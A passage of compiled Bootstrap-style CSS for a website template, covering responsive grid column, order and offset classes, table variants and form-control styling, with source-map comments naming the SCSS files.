    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-lg-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-lg-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-lg-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-lg-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-lg-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-lg-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-lg-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  /* line 48, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-lg-first {
    order: -1;
  }
  /* line 50, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-lg-last {
    order: 13;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-lg-0 {
    order: 0;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-lg-1 {
    order: 1;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-lg-2 {
    order: 2;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-lg-3 {
    order: 3;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-lg-4 {
    order: 4;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-lg-5 {
    order: 5;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-lg-6 {
    order: 6;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-lg-7 {
    order: 7;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-lg-8 {
    order: 8;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-lg-9 {
    order: 9;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-lg-10 {
    order: 10;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-lg-11 {
    order: 11;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-lg-12 {
    order: 12;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-lg-0 {
    margin-left: 0;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-lg-2 {
    margin-left: 16.66667%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-lg-3 {
    margin-left: 25%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-lg-4 {
    margin-left: 33.33333%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-lg-5 {
    margin-left: 41.66667%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-lg-6 {
    margin-left: 50%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-lg-7 {
    margin-left: 58.33333%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-lg-8 {
    margin-left: 66.66667%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-lg-9 {
    margin-left: 75%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-lg-10 {
    margin-left: 83.33333%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-lg-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 1200px) {
  /* line 31, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  /* line 36, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-xl-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-xl-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-xl-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-xl-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-xl-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-xl-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-xl-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-xl-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  /* line 48, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-xl-first {
    order: -1;
  }
  /* line 50, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-xl-last {
    order: 13;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-xl-0 {
    order: 0;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-xl-1 {
    order: 1;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-xl-2 {
    order: 2;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-xl-3 {
    order: 3;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-xl-4 {
    order: 4;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-xl-5 {
    order: 5;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-xl-6 {
    order: 6;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-xl-7 {
    order: 7;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-xl-8 {
    order: 8;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-xl-9 {
    order: 9;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-xl-10 {
    order: 10;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-xl-11 {
    order: 11;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-xl-12 {
    order: 12;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-xl-0 {
    margin-left: 0;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-xl-2 {
    margin-left: 16.66667%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-xl-3 {
    margin-left: 25%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-xl-4 {
    margin-left: 33.33333%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-xl-5 {
    margin-left: 41.66667%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-xl-6 {
    margin-left: 50%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-xl-7 {
    margin-left: 58.33333%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-xl-8 {
    margin-left: 66.66667%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-xl-9 {
    margin-left: 75%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-xl-10 {
    margin-left: 83.33333%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-xl-11 {
    margin-left: 91.66667%;
  }
}

/* line 5, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tables.scss */
.table {
  width: 100%;
  margin-bottom: 1rem;
  background-color: transparent;
}

/* line 10, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tables.scss */
.table th,
.table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tables.scss */
.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}

/* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tables.scss */
.table tbody + tbody {
  border-top: 2px solid #dee2e6;
}

/* line 26, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tables.scss */
.table .table {
  background-color: #0d0b0d;
}

/* line 37, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tables.scss */
.table-sm th,
.table-sm td {
  padding: 0.3rem;
}

/* line 48, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tables.scss */
.table-bordered {
  border: 1px solid #dee2e6;
}

/* line 51, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tables.scss */
.table-bordered th,
.table-bordered td {
  border: 1px solid #dee2e6;
}

/* line 57, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tables.scss */
.table-bordered thead th,
.table-bordered thead td {
  border-bottom-width: 2px;
}

/* line 65, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tables.scss */
.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0;
}

/* line 78, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tables.scss */
.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_table-row.scss */
.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #c5f4fb;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.table-hover .table-primary:hover {
  background-color: #adeff9;
}

/* line 23, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_table-row.scss */
.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #adeff9;
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_table-row.scss */
.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #c5f4fb;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.table-hover .table-secondary:hover {
  background-color: #adeff9;
}

/* line 23, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_table-row.scss */
.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
  background-color: #adeff9;
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_table-row.scss */
.table-success,
.table-success > th,
.table-success > td {
  background-color: #b8facf;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.table-hover .table-success:hover {
  background-color: #a0f8bf;
}

/* line 23, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_table-row.scss */
.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #a0f8bf;
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_table-row.scss */
.table-info,
.table-info > th,
.table-info > td {
  background-color: #bee5eb;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.table-hover .table-info:hover {
  background-color: #abdde5;
}

/* line 23, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_table-row.scss */
.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #abdde5;
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_table-row.scss */
.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #faf9b8;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.table-hover .table-warning:hover {
  background-color: #f8f7a0;
}

/* line 23, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_table-row.scss */
.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #f8f7a0;
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_table-row.scss */
.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #fab8c4;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.table-hover .table-danger:hover {
  background-color: #f8a0b0;
}

/* line 23, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_table-row.scss */
.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #f8a0b0;
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_table-row.scss */
.table-light,
.table-light > th,
.table-light > td {
  background-color: #fdfdfe;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.table-hover .table-light:hover {
  background-color: #ececf6;
}

/* line 23, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_table-row.scss */
.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
  background-color: #ececf6;
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_table-row.scss */
.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #c6c8ca;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.table-hover .table-dark:hover {
  background-color: #b9bbbe;
}

/* line 23, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_table-row.scss */
.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #b9bbbe;
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_table-row.scss */
.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(0, 0, 0, 0.075);
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

/* line 23, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_table-row.scss */
.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}

/* line 116, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tables.scss */
.table .thead-dark th {
  color: #0d0b0d;
  background-color: #212529;
  border-color: #32383e;
}

/* line 124, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tables.scss */
.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

/* line 132, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tables.scss */
.table-dark {
  color: #0d0b0d;
  background-color: #212529;
}

/* line 136, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tables.scss */
.table-dark th,
.table-dark td,
.table-dark thead th {
  border-color: #32383e;
}

/* line 142, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tables.scss */
.table-dark.table-bordered {
  border: 0;
}

/* line 147, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tables.scss */
.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.table-dark.table-hover tbody tr:hover {
  background-color: rgba(255, 255, 255, 0.075);
}

@media (max-width: 575.98px) {
  /* line 172, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tables.scss */
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  /* line 181, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tables.scss */
  .table-responsive-sm > .table-bordered {
    border: 0;
  }
}

@media (max-width: 767.98px) {
  /* line 172, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tables.scss */
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  /* line 181, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tables.scss */
  .table-responsive-md > .table-bordered {
    border: 0;
  }
}

@media (max-width: 991.98px) {
  /* line 172, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tables.scss */
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  /* line 181, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tables.scss */
  .table-responsive-lg > .table-bordered {
    border: 0;
  }
}

@media (max-width: 1199.98px) {
  /* line 172, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tables.scss */
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  /* line 181, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tables.scss */
  .table-responsive-xl > .table-bordered {
    border: 0;
  }
}

/* line 172, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tables.scss */
.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}

/* line 181, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_tables.scss */
.table-responsive > .table-bordered {
  border: 0;
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
.form-control {
  display: block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid transparent;
  border-radius: 0;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  /* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
  .form-control {
    transition: none;
  }
}

/* line 32, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}

/* line 14, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.form-control:focus {
  color: #495057;
  background-color: #fff;
  border-color: #a7eef9;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(48, 216, 240, 0.25);
}

/* line 41, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
.form-control::placeholder {
  color: #6c757d;
  opacity: 1;
}

/* line 52, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
.form-control:disabled, .form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}

/* line 61, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
select.form-control:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}

/* line 73, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
.form-control-file,
.form-control-range {
  display: block;
  width: 100%;
}

/* line 86, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}

/* line 94, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5;
}

/* line 101, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5;
}

/* line 114, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  margin-bottom: 0;
  line-height: 1.5;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}

/* line 126, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

/* line 141, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
.form-control-sm {
  height: calc( 1.8125rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

/* line 149, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
.form-control-lg {
  height: calc( 2.875rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

/* line 159, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
select.form-control[size], select.form-control[multiple] {
  height: auto;
}

/* line 165, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
textarea.form-control {
  height: auto;
}

/* line 175, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
.form-group {
  margin-bottom: 1rem;
}
